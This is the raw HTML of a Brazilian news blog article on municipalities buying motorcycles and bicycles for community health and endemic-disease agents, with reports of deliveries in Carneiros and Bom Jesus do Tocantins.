src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;O Investimento no deslocamento dos&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="text-align: center;">Agentes comunitários e de combate às endemias amplia a qualidade dos serviços prestados por esses profissionais</span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">A movimentação de recursos federais destinados aos municípios é algo expressivos, principalmente por meio da pasta do Ministério da Saúde.&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">Por meio do Portal do FNS - Fundo Nacional de Saúde é possível identificar a movimentação que é realizada em favor dos municípios, sem citar as demais. Portanto, temos a questão da definição sobre o que é prioridade na utilização do recurso.</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b><br /></b></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b>Emendas parlamentares</b></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">Os deputados federais e senadores da República também destinam milhões em recursos aos municípios. Esta também é uma excelente oportunidade para que a saúde seja priorizada na parceria entre prefeitos e parlamentares federais. É muito comum citarmos em nossas matérias que houve o repasse de recursos federais, tendo a mediação de deputados e senadores, destinando recursos de suas Emendas Parlamentares.&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b>Dinheiro em caixa</b></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">A utilização de recursos próprios, também é um meio muito comum dos prefeitos definir como destino a saúde. Em inúmeros casos de compra de motos ou bicicletas para o trabalho os agentes comunitários e de endemias, os gestores municipais alegam que pagaram com recursos do próprio caixa do município.&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div style="font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/08/motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="751" height="408" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZahrn44_T1ljNpZcc7wN49m1XZzTpDPRebJY4jrhMKMS137BUygkYyi48G3y_dX6CoJoJg6Uno5EMEiPBZACO2w8E6ClRXjpq4P097syrE8Sb2UtF-Kjzr2V4L0FzlEFbeXAY7WDyI2n4sum2A0uKjRyBK3f5HPz2FqzperUHp4pkUF1MaD48ZNT6oA/w640-h408/M-144ERdA2AA2AAA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;As motos facilitam muito a vida dos&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="text-align: center;">ACS/ACE</span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b>Saúde que avança</b></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">Quando a gestão pública municipal prioriza a saúde da população, sem dúvida alguma, os resultados surgem sem muita demora. Quando ocorre investimento no deslocamento dos&nbsp;</span><span style="font-family: helvetica; text-align: center;">agentes comunitários de saúde e agentes de combate às endemias, a tendência é a ampliação da qualidade dos serviços prestados por esses profissionais.&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><b>Minha cidade nunca entregou nenhuma moto</b></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;">Já no caso dos gestores que não investem na ampliação da qualidade do atendimento à saúde da população, a principal alegação para tal coisa é a falta de recursos. Há, não poucas, cidades que nunca entregaram uma moto que seja para que o ACS ou ACE pudesse ampliar a qualidade do deslocamento, em atendimento à população. Uma realidade lamentável e que, em muitos casos, revela a falta de interesse de investir na saúde.</span></div><div style="font-family: &quot;Times New Roman&quot;;"><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><b>Motivação</b></span></div><div><span style="text-align: center;">É importante sim, que os agentes estimulem os seus gestores para que priorizem a aquisição de motos para que o deslocamento da categoria seja realizado com maior eficiência. Seja considerado que o investimento que a gestão municipal irá fazer irá beneficiar a toda população assistida pelos ACS e ACE. Isto refletirá&nbsp;em ganhos expressivos tanto em termo de saúde, quanto crédito político eleitoral. Em resumo: a gestão só tem a ganhar.</span></div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div><div><span style="text-align: center;">Esse é o entendimento que o editorial do JASB tem sobre a questão da importância de investir no deslocamento dos ACS e ACE. A aquisição de motos é algo muito importante na melhoria da Saúde Primária nos municípios.</span></div><span><!--more--></span><div><br /></div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b style="background-color: white; text-align: left;">Entrega de motocicletas: mais 2 cidades em 2 estados distribuem moto aos ACS e ACE.</b></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/08/motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBxkjivxIYcHNtQjYW22qacp3jj8YiCKi7I9clgy3H1gSkSz4gK6KLOoVSaAttLO1RBQ6TpUSFwSfotaTw7bnJHyBcVkwdY7ioyG2xIRLnGTK0l5RpyqvfCP8wkGvpxENwDBIL44Cq9G9Bj3WRYMsuHliFkHQy7Xx_80FZ6hOvjQydgZIeFvMk4r0YQw/w640-h352/M-144ERRTT8A3AA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">Agentes comunitários e de combate às endemias foram contemplados com a entrega de motos</span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="text-align: justify;">.</span></div></span></div></span></div></span></div></div></div></div></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="font-family: helvetica; text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;">Na cidade de&nbsp;</span><span style="font-family: helvetica;">Carneiros (Alagoas)&nbsp;</span><span style="font-family: helvetica;">agentes comunitários de saúde e agentes de endemias forma contemplados com a entrega de Motos Honda, conforme destaque da matéria, logo abaixo.</span></div><div><div style="font-family: &quot;Times New Roman&quot;;"><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">Prefeito Geraldo Filho realizou uma série de entregas e inaugurações no município de Carneiros.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><div><div style="text-align: justify;"><div><br /></div><div><b>O prefeito realizou entregas</b> e inaugurações no município, o que, segundo a gestão, significa promoção de desenvolvimento da cidade do município.&nbsp;</div><div><br /></div><div>A agenda do Governo Reconstruindo com Amor e Gratidão reforça a vontade da gestão de seguir fazendo cada vez mais pelos carneirenses. O vice-prefeito Igor Agra, a equipe da Prefeitura e vereadores do município que fazem parte da base do prefeito participaram da agenda.</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/08/motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEeUNLz5tyGUo3hXLZh3m8aVJFxGqCK9umLVtogaDh_74oG1f1FWEDkYwqRUdiopleKFSPztYRMppwp3WfGHIq-WFhJHSd9AnWsOH1F3ff8jAyjI26WO-OteYO0e9rEu97bxhfSwB2UhtDkRh3OfmkabPpXeF6iYkqcG1eiaF6WcBVqK0FHjNLLGS4BA/w640-h352/M-144ERRA3AA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">Os agentes se mostraram satisfeitos com a entrega das motos</span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="text-align: justify;">.</span></div><div style="text-align: center;"><br /></div><div><b>Antes da entrega das motos aos agentes</b> comunitários de saúde e agentes de combate às endemias, a gestão deu destaque à primeira ação com investimentos na área da educação, com a entrega de kits escolares + fardamentos para os alunos da rede municipal de ensino. Além disso, a Educação do município conta agora com uma biblioteca infantil na Creche Vereadora Iracy Vilela de Farias, espaço que proporcionará aos nossos pequenos, incentivo à leitura, desenvolvimento e estimulo à aprendizagem.&nbsp;</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div>O prefeito entregou ainda um veículo para transporte da merenda escolar.</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/08/motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyYKYicaNMlXq6B9kTq5ND211fx5WkoMYruDZE6dAXAcazO448P8JpnBrZWBHtox4llo2heXREw_uZUuwVH43lQQMPBQ08c19aacBUNXqmCwyf8Ba5Czjg8oIlcp1iJbdtKaZJQ6zUX-rG7R-w1Ssv34lIf731PAhjg3jnNu4Xok4PP2gMFJWXcaV99Q/w640-h352/M-144ERRA3AA2.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;O p</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;"><span style="text-align: justify;">refeito Geraldo Filho</span>&nbsp;participou pessoalmente da entrega das motos</span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="text-align: justify;">.</span></div><div style="text-align: center;"><br /></div><div>Dando continuidade a agenda, foi entregue enxovais para as gestantes, óculos do Programa Saúde na Escola &#8211; PSE, 25 motos pop 100 para os agentes comunitários de saúde e agentes de endemias.</div><div><br /></div><div>&#8220;Meu coração fica muito feliz em poder trabalhar com amor e seguir com a missão do meu pai e que os carneirenses me confiaram, saibam que o nosso respeito com o bem público é a nossa principal meta. Isso é só o começo de 2023, muita coisa ainda vem pela frente&#8221;, enfatizou o prefeito.</div><div><br /></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><div><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>VEJA TAMBÉM</b><span style="font-family: helvetica;">:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></span></div><div><span style="font-family: helvetica;">+&nbsp;</span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/02/Motos.html" target="_blank">Entrega de motocicletas: 2 cidades em 2 estados distribuem moto aos ACS e ACE</a>.&nbsp;</span></div><div><span style="font-family: helvetica;">+&nbsp;</span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/03/Supremo.html" target="_blank">STF - Julgamento do Piso dos ACS e ACE tem causado danos às 2 categorias</a>.&nbsp;</span></div><div><span style="font-family: helvetica;">+&nbsp;</span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/03/Moradia.html" target="_blank">A inconstitucional da exigência da moradia na área de atuação aos ACS</a>.&nbsp;</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div></div><div><div><span style="font-family: helvetica;"><b>Prefeito entrega motos aos agentes de saúde do município de&nbsp;</b></span><span style="font-family: helvetica;"><b>Bom Jesus do Tocantins</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div style="text-align: center;"><span style="font-family: helvetica;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/08/motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN8DO8oa3VQs1v4DDYEKq_XHwJ6yydnQT1A8UvTQrxbidun1Upu9kie6ton9rmn4ZX_RgOiz5GEh-ox-BFHfjWLwZaPnIYc5Md_DzwULTUDJ32oZU_MkiB4cRPqveIRAvVL3oHfbq2dm1sAwCkDxKATCtaDszD7dTgN9ZQAdfdD66ckoQWFEIAsJv3xw/w640-h352/M-144ERRA3AA2A.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;O p</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;"><span style="text-align: justify;">refeito </span>participou pessoalmente da entrega das motos</span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="text-align: justify;">.</span></div><div><br /></div></div></span></div><div><span style="font-family: helvetica;">Os agentes comunitários de saúde de Bom Jesus do Tocantins, receberam das mãos do Prefeito, Paulo Hernandes, motos para serem utilizadas no desempenho de suas funções na Secretaria de Saúde do município. As motos da marca Honda, modelo Bros 160, foram entregues aos agentes que atuam na zona rural de Bom Jesus.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Já os agentes de saúde</b> que trabalham na zona urbana, receberam bicicletas que os auxiliarão no seu deslocamento na cidade. O prefeito Paulo Hernandes, destacou o empenho da gestão na valorização dos servidores e os investimentos na estrutura administrava para melhor execução do trabalho dos servidores,&nbsp;</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">"Estamos hoje entregando esses veículos que vão contribuir no trabalhos dos agentes de saúde e endemias, buscamos sempre valorizar nossos colaboradores", concluiu o prefeito.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><div><div><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>VEJA TAMBÉM</b><span style="font-family: helvetica;">:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></span></div><div><span style="font-family: helvetica;">+&nbsp;</span><span style="font-family: helvetica;"><a href=" https://www.jasb.com.br/2023/03/Tecnicos.html" target="_blank">ACS e ACE após a Formação Técnica terão salários maiores do que</a>...</span></div><div><span style="font-family: helvetica;">+&nbsp;</span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/03/cabelos.html" target="_blank">Mulheres processam marca de beleza por graves danos aos cabelos</a>.&nbsp;&nbsp;</span></div><div><span style="font-family: helvetica;">+&nbsp;</span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/03/120.html" target="_blank">Saiba como Valtenir Pereira preparou a Emenda 120 para o confronto com o STF</a>.</span></div><div><span style="font-family: helvetica;">+&nbsp;<a href="https://www.jasb.com.br/2023/03/Funasa.html" target="_blank">Servidores Públicos fazem manifestação contra a extinção da Funasa</a>.&nbsp; &nbsp;</span></div></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/08/motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMPxhJ1LHkXFbJoeGQt_wfqwnpUXEQwRtmqoLWTPDF8y0OlhgwBG3C9ZqdfqQb_y9aVmz0hFEaBQdiBHnDhA5J1W1_-T4TpH5dANboaGhampav7ujJ6GKW7HsIY5VpZ9m2FwZeXlEZgPHQZOGNHh-pazjvaKSThJ_RneK_EAZZ9TnEIHOwdYTRacn9_g/w640-h352/M-144ERRA3AA2AA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 